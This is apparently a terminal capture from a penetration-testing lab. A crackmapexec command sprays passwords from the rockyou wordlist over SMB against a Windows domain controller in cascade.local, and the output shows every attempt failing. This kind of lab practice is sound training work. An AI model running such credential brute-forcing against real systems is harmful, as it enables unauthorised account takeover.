 ┌──(kali㉿kali)-[~/impacket/examples]
└─$ crackmapexec smb 10.10.10.182 -u "/home/kali/Desktop/OSCP/Active Directory/cascade/smb_users.txt" -p "/usr/share
/wordlists/rockyou.txt" --continue-on-success
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:CASC-DC1) (d
omain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\:123456 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\:12345 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\:123456789 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\:password STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\:iloveyou STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\:princess STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\:1234567 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\:rockyou STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\:12345678 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\:abc123 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\:nicole STATUS_LOGON_FAILURE